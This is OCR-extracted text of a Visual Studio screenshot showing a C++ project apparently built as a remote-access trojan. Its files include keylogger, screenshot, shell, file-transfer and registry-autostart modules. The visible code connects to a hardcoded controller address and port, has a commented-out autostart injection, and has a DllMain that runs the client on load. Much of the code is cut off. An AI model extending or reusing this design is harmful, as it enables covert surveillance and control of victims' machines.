 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) RC 9
Debug x86 继续(C) 仅限本机 Live Share
进程: [0x3E68] RC.exe 生命周期事件 线程: 堆栈帧:
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"RC"(1 个项目/共 1 个)
RC
引用
外部依赖项
头文件
rapidjson
autoStartupDir.h
documentLookUp.h
fileTrans.h
keylogger.h
Protocol.h
reg.h
screenShot.h
shell.h
showError.h
struct.h
struct_endian.h
源文件
autoStartupDir.cpp
documentLookUp.cpp
fileTrans.cpp
keylogger.cpp
main.cpp
Protocol.cpp
reg.cpp
screenShot.cpp
shell.cpp
showError.cpp
struct.cpp
struct_endian.cpp
资源文件
解决方案资源管理器 类视图
shell.h fileTrans.cpp main.cpp autoStartupDir.cpp Protocol.h Protocol.cpp struct.cpp shell.cpp keylogger.h
RC (全局范围)
19 int main() {
20 Protocol* p = new Protocol("192.168.43.40", 10553);
21 //int status = Reg_CurrentUser(_pgmptr, (char*)"rc");
22 //if (!status) {
23 // cout << "注入当前用户自启动成功";
24 //}
25 if (p->Connect() && p->Ping("HI"))
26 p->run();
27
28 }
29
30
31
32 BOOL APIENTRY DllMain(HINSTANCE hInstance, DWORD ul_reason_for_call, LPVOID lpReserved)
33 {
34 HANDLE hThread;
35
36 switch (ul_reason_for_call)
37 {
38 case DLL_PROCESS_ATTACH:
39 // 开启一个新线程来运行main,
40 hThread = CreateThread(NULL,
41 if (hThread) MessageBoxA(NUL
42 else MessageBoxA(NULL, "crea
43 break;
44 case DLL_PROCESS_DETACH:
96 % 未找到相关问题
局部变量
搜索(Ctrl+E) 搜索深度:
名称 值
自动窗口 局部变量 线程 模块 监视 1
输出
C:\RC\RC\Debug\RC.exe
PONG
诊断工具
诊断会话: 48 秒
40秒 50秒
事件
进程内存 (MB) 快照 专用字节
2 2
0 0
CPU (所有处理器的百分比)
100 100
0 0
摘要 事件 内存使用率 CPU 使用率
正在加载 uxtheme.dll 的符号 添加到源代码管理